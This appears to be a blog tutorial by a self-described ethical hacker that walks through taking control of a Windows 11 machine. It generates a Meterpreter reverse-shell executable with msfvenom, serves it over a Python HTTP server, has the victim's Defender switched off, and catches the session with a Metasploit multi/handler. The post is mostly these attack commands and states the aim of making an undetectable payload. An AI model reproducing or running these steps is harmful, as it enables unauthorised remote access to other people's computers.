 Hey Folks, today we are excited because we are going to tell you the method using which you can use easily make control on the new Windows 11 operating system. Basically there is no other way to hack any new windows operating system other than kali linux so we will use the same method but to hack the windows 11 operating system we have to follow few steps which is very important for you to understand.
Let's try it 😛 !!
Payload Creation – Msfvenom
As usual this time also we have to create payload first with the help of "msfvenom". Not only that we have many options to create payload like "setoolkit, msfpc" etc but for now we will choose manual method. Make sure you have entered the correct localhost IP address.
msfvenom

-

p

windows

/

meterpreter

/

reverse_tcp

lhost

=

192.168.1.10

lport

=

4444

-

f

exe

>

hack

.

exe
Share the Payload
Similarly there are many ways available to share your payload but we will take help of kali linux Python utility to share our payload.
python

-

m

SimpleHTTPServer

8081
Disable the Defender
Hmm 🙁 !! We are regularly trying to make full undetectable payload for windows 11 but we are not successful yet so we have to disable windows operating system defender first to install this payload in system.
Opps 🙂 !! Microsoft has patched all the bugs in the new operating system due to which it is refusing to download the payload even after deactivating the defender. But don't worry once click on "Keep Away" it allows us to download the payload.
Setup Multi Handler
Now it's time to setup multi handler on attacker box to get reverse connection from victim machine. You only need to execute the following commands sequentially but make sure to change the localhost IP address accordingly. Here you will start getting meterpreter sessions as soon as the victim installs and opens the payload.
use

exploit

/

multi

/

handler

set

payload

windows

/

meterpreter

/

reverse_tcp
Hureeeee 😛 !! You have successfully accessed Windows 11 operating system which is really a big deal for you. Now you can take help of "help" command to check all usage.
Wait 🙂 !! IThis is nothing like what we have presented to you as we are working on our research and trying to find a way to make a fully undetectable payload for windows 11 so make sure to follow us on social media handlers to stay updated.
About the Author
Shubham Goyal Certified Ethical Hacker, information security analyst, penetration tester and researcher. Can be Contact on
Linkedin
. A keen learner and passionate IT student. He has done Web designing, CCNA, RedHat, Ethical hacking, Network & web penetration testing. Currently, he is completing his graduation and learning about Red teaming, CTF challenges & Blue teaming.